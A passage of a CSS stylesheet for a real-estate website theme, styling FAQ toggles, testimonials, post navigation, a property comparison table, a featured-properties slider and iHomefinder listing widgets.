  line-height: 26px;
}

.inner-wrapper .hentry .qe-faq-content p {
  margin-bottom: 15px;
}

.inner-wrapper .hentry .qe-faqs-filters-container {
  margin: 20px 0 10px;
}

/*.qe-faq-content {
  h4 {
    padding: 12px 10px 13px 15px;
    background-color: #4dc7ec;
    color: #fff;
    font-size: 18px;
    line-height: 26px;
  }
}

.qe-faq-top{
  display: inline-block;
  background-color: #eaeaea;
  padding: 8px 12px;
  &:hover{
    background-color: #ec894d;
    color: #fff;
  }
}*/
.qe-faq-toggle .qe-toggle-title {
  background-color: #4dc7ec;
  border: none;
}

.qe-faq-toggle .qe-toggle-title:hover {
  background-color: #36c0ea;
}

.qe-faq-toggle .qe-toggle-title strong {
  color: #fff;
}

.qe-faq-toggle.active .qe-toggle-title {
  background-color: #4dc7ec;
}

.qe-faq-toggle .qe-toggle-content {
  border-color: #4dc7ec;
}

.qe-faqs-toggles-group {
  margin: 15px 0;
}

.qe-faqs-filters-container .qe-faqs-filter {
  background-color: #eaeaea;
  border: none;
  padding: 5px 15px;
  margin: 0 10px 10px 0;
}

.qe-faqs-filters-container .qe-faqs-filter:hover,
.qe-faqs-filters-container .active .qe-faqs-filter {
  background-color: #ec894d;
  color: #fff;
  font-weight: normal;
  border-bottom: none;
}

/*
  Testimonials Styles
*/
.qe-testimonial-wrapper .qe-testimonial-img {
  margin: 10px 0;
}

.qe-testimonial-wrapper .qe-testimonial-img img {
  border: 5px solid #eee;
}

.qe-testimonial-wrapper .qe-testimonial-img img:hover {
  border-color: #dedede;
}

.qe-testimonial-wrapper .qe-testimonial-name {
  margin: 10px 0;
  color: #394041;
}

.qe-testimonial-wrapper .qe-testimonial-byline {
  margin: 8px 0;
}

.qe-testimonial-wrapper .qe-testimonial-text {
  position: relative;
  margin: 10px 15px 15px;
  padding-top: 15px;
}

.qe-testimonial-wrapper .qe-testimonial-text:before {
  content: "";
  position: absolute;
  left: 40%;
  top: 0;
  width: 20%;
  height: 1px;
  background-color: #394041;
}

/*  Single Post Navigation
--------------------------------------------------------*/
.inspiry-post-nav {
  position: fixed;
  /*height:110px;*/
  top: 50%;
  background: #586162;
  color: #fff;
  margin-top: -55px;
  padding: 15px;
  text-decoration: none;
  z-index: 501;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  display: none;
}

.inspiry-post-nav:hover {
  color: #fff;
  background: #252A2B;
  background: rgba(37, 42, 43, 0.9);
}

.inspiry-post-nav .label {
  position: absolute;
  top: 50%;
  background: none;
  height: 22px;
  line-height: 22px;
  margin-top: -15px;
  font-size: 24px;
  text-shadow: none;
}

.inspiry-post-nav .entry-image {
  height: 80px;
  width: 80px;
  display: block;
}

.inspiry-post-nav .entry-image img {
  border-radius: 100px;
  display: block;
  max-width: 80px;
}

.inspiry-post-prev img {
  margin-left: 5px;
}

.inspiry-post-next img {
  margin-right: 5px;
}

.inspiry-post-prev {
  left: 0;
}

.inspiry-post-prev .label {
  left: 6px;
}

.inspiry-post-next {
  right: 0;
}

.inspiry-post-next .label {
  right: 6px;
}

.inspiry-post-next.with-image {
  text-align: right;
}

.inspiry-post-nav .entry-info {
  display: block;
  height: 80px;
  width: 220px;
  display: table;
}

.inspiry-post-next .entry-info {
  margin: 0 20px 0 1px;
}

.inspiry-post-prev .entry-info {
  margin: 0 1px 0 20px;
}

.inspiry-post-nav .entry-info span {
  display: table-cell;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
}

.inspiry-post-nav .entry-info-wrap {
  width: 1px;
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.inspiry-post-nav:hover .entry-info-wrap {
  width: 240px;
}

/* Compare Listings
--------------------------------------------------------*/
.compare-template {
  padding: 1rem 0 0 2rem;
}

.compare-template .compare-feature-column {
  opacity: 0;
}

.compare-template .compare-feature-column .property-thumbnail {
  margin-left: -52px;
  background: #fff;
  z-index: 9999;
}

.compare-template .compare-feature-column p {
  margin-left: -52px;
  margin-bottom: 0;
  padding: 10px 10px 10px 30px;
  background: #eee;
  font-weight: 700;
  color: #394041;
}

.compare-template .compare-feature-column p:nth-child(2n+1) {
  background: #fff;
}

.compare-template .compare-properties-column {
  opacity: 0;
  width: 160px;
  position: relative;
}

.compare-template .compare-properties-column p {
  margin-left: -20px;
  margin-bottom: 0;
  padding: 10px 10px 10px 20px;
  background: #eee;
}

.compare-template .compare-properties-column p .fa-close {
  color: #9d261d;
}

.compare-template .compare-properties-column p .fa-check {
  color: #46a546;
}

.compare-template .compare-properties-column p:nth-child(odd) {
  background: #fff;
}

.compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
  margin-right: -26px;
  padding-right: 26px;
}

.compare-template .compare-properties-column:nth-last-child(1) p {
  margin-right: -26px;
}

.compare-template .compare-properties-column .feature-label {
  display: none;
}

.compare-template .compare-properties-column .stuck {
  position: fixed;
  top: 0;
  width: 160px;
}

.compare-template .compare-properties-column .property-thumbnail {
  display: block;
  width: 100%;
  background: #ffffff;
  margin-left: -20px;
  padding-left: 20px;
  z-index: 9999;
}

.compare-template .compare-properties-column .property-thumbnail a {
  display: block;
  width: 100%;
  color: #394041;
}

.compare-template .compare-properties-column .property-thumbnail a:hover {
  color: #df5400;
}

.compare-template .compare-properties-column .property-thumbnail img {
  margin-bottom: 10px;
  max-height: 200px;
}

.compare-template .compare-properties-column .property-thumbnail h5 {
  margin: 0 auto;
  padding: 10px 0;
}

.compare-template .compare-properties-column .property-thumbnail p {
  display: block;
  margin-left: 0;
  margin-bottom: 0;
  padding: 0 0 5px;
  background: #fff;
  font-weight: 700;
}

.compare-template .compare-properties-column .property-thumbnail .property-price {
  color: #4dc7ec;
}

.inner-wrapper .remove-overflow {
  overflow: visible;
}

/**
 * Homepage Features Section
 */
.home-features-section .home-features-bg {
  background-color: #3eb6e0;
  background: #3eb6e0 url("../images/features-bg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 60px 49px;
}

.home-features-section .headings {
  text-align: center;
  padding-bottom: 30px;
}

.home-features-section .headings h2,
.home-features-section .headings p {
  color: #fff;
}

.home-features-section .headings h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.home-features-section .headings p {
  max-width: 350px;
  margin: 0 auto 10px;
  line-height: 28px;
}

.home-features-section .features-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  padding: 20px 0;
}

.home-features-section .features-wrapper .features-single {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
  margin: 0 30px;
  padding: 0;
}

.home-features-section .features-wrapper .features-single .feature-img {
  margin-bottom: 40px;
}

.home-features-section .features-wrapper .features-single .feature-content h4, .home-features-section .features-wrapper .features-single .feature-content .property-item h4 a, .property-item h4 .home-features-section .features-wrapper .features-single .feature-content a {
  color: #fff;
  line-height: 30px;
}

.home-features-section .features-wrapper .features-single .feature-content p {
  color: rgba(255, 255, 255, 0.8);
  line-height: 24px;
}

/**
 * Home: Partners Section;
 *
 */
.rh_partners {
  display: block;
  width: 100%;
  margin: 0 auto;
  padding: 35px 0 40px 0;
  border-top: 1px solid #dedede;
  text-align: center;
}

.rh_partners .rh_partners__single {
  display: inline-block;
  vertical-align: top;
  margin: 5px 0 0 20px;
  padding: 0;
}

/**
 * Featured Properties - Homepage
 */
#rh_featured_properties {
  margin: 0 auto;
  overflow: hidden;
  background: #fff;
  padding: 10px 0 0;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

#rh_featured_properties .narrative {
  text-align: center;
}

.rh_featured_properties__slider {
  opacity: 0;
  background: #252a2b;
  margin-top: 40px;
  position: relative;
  overflow: hidden;
}

.rh_featured_properties__slider .rh_featured_properties__slide {
  box-sizing: border-box;
}

.rh_featured_properties__slider .flex-control-nav {
  position: relative;
  bottom: 0;
  background: #252a2b;
  padding: 0 0 20px;
}

.rh_featured_properties__slider .flex-control-nav a {
  background: #8b9293;
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a:hover {
  background: #fff;
}

.rh_featured_properties__slider .flex-control-nav a:focus {
  outline: 0;
}

.rh_featured_properties__slider .flex-control-nav a.flex-active {
  background: #fff;
}

.rh_slide__container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding: 35px 35px 25px;
}

.rh_slide__container figure {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  margin: 0;
  padding: 0;
}

.rh_slide__container figure .wrapper {
  display: block;
  position: relative;
  margin: 0 35px 0 0;
  box-sizing: border-box;
}

.rh_slide__container figure .statuses {
  display: inline-block;
  position: absolute;
  bottom: 20px;
  right: 25px;
}

.rh_slide__container figure .statuses a {
  display: inline-block;
  color: #fff;
  background: #4dc7ec;
  padding: 5px 15px;
  border-radius: 500rem;
  font-size: 11px;
  text-transform: uppercase;
  line-height: 17px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure .statuses a:hover {
  background: #17a9d6;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.rh_slide__container figure img {
  width: 100%;
}

.rh_slide__container .rh_slide__details {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
  padding: 0;
  margin: 0;
}

.rh_slide__container .rh_slide__details h4 a, .property-item h4 .rh_slide__container .rh_slide__details a a {
  color: #fff;
  line-height: 30px;
}

.rh_slide__container .rh_slide__details h4 a:hover, .property-item h4 .rh_slide__container .rh_slide__details a a:hover {
  color: rgba(255, 255, 255, 0.8);
}

.rh_slide__container .rh_slide__details .rh_prop_details {
  display: block;
  margin: 30px 0;
  text-align: right;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
  display: inline-block;
  float: left;
  text-align: left;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .price {
  margin: 0 0 5px;
  font-size: 20px;
  font-weight: 700;
  color: #ec894d;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price .type {
  margin: 0;
  color: #fff;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
  display: inline-block;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0 10px 0 0;
  color: #fff;
  background: #ec894d;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons a:hover {
  background: none;
  border: 1px solid #ec894d;
  -webkit-transition: 0.2s all linear;
  transition: 0.2s all linear;
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  margin: 0;
  color: #fff;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos .fa {
  margin: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .excerpt {
  margin: 0;
  padding: 0 0 30px;
  border-bottom: 1px solid #343a3b;
}

.rh_slide__container .rh_slide__details .rh_prop_meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 30px 0 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
  float: left;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon img {
  height: 35px;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .icon svg {
  fill: #8b9293;
  width: 40px;
  height: 35px;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details span {
  display: block;
  padding: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details .number {
  font-size: 16px;
}

/**
 * Optima Express Styles
 *
 */
#post-0 {
  overflow: visible;
}

.inner-wrapper .optima-express {
  overflow: visible;
}

.ihf-quick-search-form {
  margin: 20px 15px;
}

#ihf-main-container {
  color: #394041;
}

#ihf-main-container .modal-content {
  border-radius: 0;
}

#ihf-main-container a {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container a:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price {
  border-radius: 0;
  border: none;
  background: #4dc7ec;
  padding: 10px 20px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price a {
  font-weight: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container div.col-xs-10 a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container div.col-xs-10 a {
  display: block;
  width: 100%;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address {
  display: block;
  width: 100%;
  padding: 5px 0;
  font: normal 18px/27px "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  text-transform: capitalize;
  white-space: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item1,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item1 {
  padding-right: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item2,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item2 {
  padding: 0 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item3,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item3 {
  padding-left: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
  padding-top: 10px;
  padding-bottom: 10px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a {
  display: inline-block;
  vertical-align: top;
  line-height: 11px;
  margin-right: 5px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a i,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a i {
  font-size: 16px;
  line-height: 12px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount span,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .mb-5,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .mb-5 {
  display: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .property-divider,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .property-divider {
  margin: 20px 0 0 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype {
  font-size: 14px;
  line-height: 21px;
  color: #394041;
  text-align: center;
  margin: 15px 0 0 0;
  white-space: normal;
}

#ihf-main-container .ihf-listing-search-results .btn {
  color: #394041;
  padding: 0;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle) {
  border-radius: 0;
  color: #fff;
  background: #ec894d;
  border-color: #ec894d;
  box-shadow: none;
  padding: 7px 10px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle):hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn.active:not(.dropdown-toggle) {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn-group + .btn-group {
  margin-left: 0;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton {
  color: #fff;
  background: #ec894d;
  border-radius: 0;
  border: none;
  box-shadow: none;
  padding: 7px 12px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton:hover {
  background: #dc7d44;
  color: #fff;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li a:hover {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li.active a {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .form-control {
  border-radius: 0 !important;
  box-shadow: none;
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .ihf-widget-label {
  display: block;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-maxprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-minprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-beds,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-baths {
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .col-xs-4 {
  padding-top: 6px;
  padding-bottom: 6px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle {
  color: #394041;
  text-decoration: none;
  border: 1px solid #dedede;
  font-size: 14px;
  padding: 5px 10px 5px 10px;
  box-shadow: none;
  margin-left: 5px;
  margin-top: 5px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle:hover {
  color: #394041;
  border: 1px solid #dedede;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle .caret {
  margin-top: 0;
  margin-left: 10px;
}

#ihf-main-container div.modal {
  top: 300px;
  left: 280px;
  width: 100%;
  background: none;
  border: none;
}

#ihf-main-container span.carousel-control.left,
#ihf-main-container span.carousel-control.right {
  background: none;
  border: none;
  top: 45%;
}

#ihf-main-container span.carousel-control.left span,
#ihf-main-container span.carousel-control.right span {
  color: #292d2d;
  text-shadow: 0px 0px 5px white;
}

#ihf-main-container div.carousel-caption {
  background: none;
  padding: 20px 10px;
}

#ihf-main-container div.modal-header {
  border-radius: 0;
}

#ihf-main-container div.modal-footer {
  border-radius: 0;
}

#ihf-main-container div.modal-footer .btn-link {
  border: none;
  outline: 0;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
  box-shadow: none;
}

#ihf-main-container div.modal-footer .btn-link:hover {
  background: #dc7d44;
}

#ihf-main-container ul.pagination {
  border: none;
  padding: 0;
}

#ihf-main-container ul.pagination li.disabled a {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a:hover {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a,
#ihf-main-container ul.pagination li a {
  color: #394041;
  border-color: #dedede;
  border-radius: 0;
}

#ihf-main-container ul.pagination li.disabled a:hover,
#ihf-main-container ul.pagination li a:hover {
  color: #394041;
}

#ihf-main-container ul.pagination li {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

#ihf-main-container ul.pagination li:first-child a,
#ihf-main-container ul.pagination li:first-child span, #ihf-main-container ul.pagination li:last-child a,
#ihf-main-container ul.pagination li:last-child span {
  color: #fff;
  border: 1px solid #ec894d;
  background: #ec894d;
  border-radius: 0;
  margin: 0;
}

#ihf-main-container ul.pagination li:first-child a:hover,
#ihf-main-container ul.pagination li:first-child span:hover, #ihf-main-container ul.pagination li:last-child a:hover,
#ihf-main-container ul.pagination li:last-child span:hover {
  color: #fff;
  background: #dc7d44;
  border: 1px solid #dc7d44;
}

#ihf-main-container .ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .back-to-results a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .back-to-results a:hover {
  color: #df5400;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
  background: #ec894d;
  border: none;
  border-radius: 0;
  padding: 10px;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn:hover {
  background: #dc7d44;
}

#ihf-main-container h4.ihf-address, #ihf-main-container .property-item h4 a.ihf-address, .property-item h4 #ihf-main-container a.ihf-address {
  line-height: 1.5;
}

#ihf-main-container h4.ihf-price, #ihf-main-container .property-item h4 a.ihf-price, .property-item h4 #ihf-main-container a.ihf-price {
  color: #ec894d;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more {
  background: #ec894d;
  padding: 7px !important;
  border-radius: 0;
  width: 30px;
  height: 30px;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more:hover {
  background: #dc7d44;
}

#ihf-main-container div.ihf-social-share .btn-group.open .dropdown-toggle {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover {
  background: #ec894d;
  color: #fff;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover span.btn {
  color: #fff !important;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a span.btn {
  color: #394041 !important;
  background: none;
  font-size: 14px !important;
  box-shadow: none;
}

#ihf-main-container .extra-link {
  margin: 0;
}

#ihf-main-container .extra-link a {
  padding: 7px 15px;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
}

#ihf-main-container .extra-link a:hover {
  color: #fff;
  background: #dc7d44;
}

#ihf-main-container .ihf-description {
  line-height: 28px;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a {
  border-radius: 0;
  color: #394041;
  font-weight: 700;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a .caret {
  vertical-align: top;
  border-top-color: #394041;
  border-bottom-color: #394041;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow .nav .open a:focus {
  border-color: #ddd;
  border-bottom-color: transparent;
}

#ihf-main-container .ihf-tab-pane {
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content {
  overflow: visible;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab h5 {
  font-weight: 700;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .row {
  margin-left: -20px;
  margin-right: -20px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 {
  color: #394041;
  padding: 10px 20px;
  background-color: #f8f8f8;
  font-size: 14px;
  font-weight: 700;
  border: none;
  border-radius: 0;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item {
  padding: 10px 0;
  margin: 0 5px;
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item span {
  font-weight: 400;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .fs-12 {
  font-size: 14px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .form-control {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #cccccc;
  height: 35px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well #ihf-mort-calc-submit {
  outline: 0;
  border-radius: 0;
  background: #ec894d;
  color: #fff;
  box-shadow: none;
  border: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .mc-loanamt {
  margin-top: 10px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel {
  border-color: #e3e3e3;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-amount,
#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-lineitem {
  color: #394041;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-estimated {
  text-decoration: none;
}

#ihf-main-container #ihf-agent-sellers-rep,
#ihf-main-container #ihf-board-detail-disclaimer,
#ihf-main-container #ihf-board-disclaimers,
#ihf-main-container #ihf-board-detail-updatetext,
#ihf-main-container #ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .ihf-widget {
  padding: 0 9px;
  margin-bottom: 15px;
}

#ihf-main-container .ihf-widget .row {
  margin: 0 auto;
}

#ihf-main-container .ihf-widget .row .field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-widget .row .form-control {
  outline: 0;
  border-radius: 0 !important;
  box-shadow: none;
}

#ihf-main-container .ihf-widget .row .form-control:focus {
  border-color: #cccccc;
}

#ihf-main-container .ihf-widget .row button {
  border-radius: 0;
  box-shadow: none;
  background: #ec894d;
  border-color: #ec894d;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-container .ihf-widget .row button:hover {
  background: #dc7d44;
}

#ihf-main-container .ihf-widget .row .input-group-btn {
  padding: 0 0 0 5px;
}

#ihf-main-container .ihf-widget #ihf-widget-contact-form-replace,
#ihf-main-container .ihf-widget .ihf-more-info-widget-container {
  margin-bottom: 25px;
}

#ihf-main-container .row.mb-10 {
  margin-bottom: 10px;
}

#ihf-main-container .gallery-prop-info {
  padding: 0 15px;
  margin-bottom: 15px;
  font-size: 14px;
}

#ihf-main-container .gallery-prop-info .address a {
  display: inline-block;
  padding: 0 0 10px 0;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .gallery-prop-info .address a:hover {
  color: #df5400;
}

#ihf-main-container .gallery-prop-info div.col-xs-6 {
  width: 40%;
}

#ihf-main-container .gallery-prop-info div.col-xs-6:first-child {
  width: 60%;
  padding-right: 0;
}

#ihf-main-container .gallery-prop-info div.gallery-sidebar-photo {
  margin-bottom: 10px;
}

#ihf-main-container .chosen-container-single .chosen-single {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

#ihf-main-container .chosen-container-single .chosen-single span {
  color: #394041;
}

#ihf-main-container .chosen-container-single .chosen-drop {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #ccc;
}

#ihf-main-container .chosen-container-single .chosen-results {
  margin-right: 0;
  padding: 0;
}

#ihf-main-container .chosen-container-single .chosen-results li {
  color: #394041;
  background-image: none;
  background-color: #fff;
}

#ihf-main-container .chosen-container-single .chosen-results li:hover {
  color: #fff;
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.highlighted {
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.result-selected {
  color: #fff;
  background-color: #ec894d;
}

.widget.widget_ihomefinderpropertiesgallery > a {
  display: block;
  margin: 0 15px 25px;
  text-align: center;
  padding: 10px 0;
  background: #ec894d;
  color: #fff;
  font-size: 14px;
}

.widget.widget_ihomefinderpropertiesgallery > a:hover {
  background: #dc7d44;
}

.widget.widget_ihomefinderpropertiesgallery br {
  display: none;
}

.widget.widget_ihomefinderagentbiowidget {
  background: #fff;
